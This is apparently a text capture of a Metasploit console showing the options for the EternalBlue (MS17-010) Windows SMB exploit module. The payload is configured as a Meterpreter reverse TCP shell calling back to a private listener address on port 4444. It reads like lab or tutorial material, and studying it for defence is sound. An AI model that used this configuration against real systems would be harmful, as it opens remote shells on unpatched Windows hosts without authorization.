 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targ
et machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target m
achines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.194 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.